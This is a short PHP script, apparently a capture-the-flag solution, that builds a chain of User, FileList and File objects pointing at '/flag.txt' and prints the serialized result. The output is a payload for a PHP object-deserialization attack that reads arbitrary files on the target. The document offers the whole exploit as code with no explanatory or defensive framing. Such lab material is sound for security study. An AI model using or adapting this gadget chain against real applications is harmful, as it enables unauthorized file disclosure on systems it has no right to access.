 1 <?php
2
3 class User {
4     public $db;
5 }
6
7 class File {
8     public $filename;
9 }
10 class FileList {
11     private $files;
12     private $results;
13     private $funcs;
14
15     public function __construct() {
16         $file = new File();
17         $file->filename = '/flag.txt';
18         $this->files = array($file);
19         $this->results = array();
20         $this->funcs = array();
21         }
22 }
23
24
25
26 $list=new FileList();
27 $o = new User();
28
29 $o->db = $list;
30 echo serialize($o);
31 ?>